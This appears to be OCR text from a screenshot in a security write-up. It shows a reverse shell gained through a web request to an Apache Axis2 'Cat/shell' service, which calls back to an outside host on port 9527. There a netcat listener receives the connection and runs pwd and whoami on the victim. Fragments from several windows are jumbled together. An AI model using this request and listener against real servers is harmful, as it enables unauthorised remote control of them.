 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:8080/axis2/services/Cat/shell?host=p2j.cn&port=9527
yz — root@ahack:~ — ssh — 160×42
Last login: Wed Nov 12 12:56:53 on ttys000
[yz@yz:~]$ ssh root@p2j.cn
root@p2j.cn's password:
Post data Enable Referrer
Last login: Wed Nov  5 09:42:55 2014 from 123.124.21.91
[root@ahack ~]# nc -vv -l 9527
Connection from 60.10.97.117 port 9527 [tcp/*] accepted
User:   yz
XML 文件并未包含任何关联的样式信息。文档树显示如下。
pwd
/Users/yz/Documents/install/apache-tomcat-7.0.56/bin
whoami
yz
ns:execResponse>
<ns:return>yz </ns:return>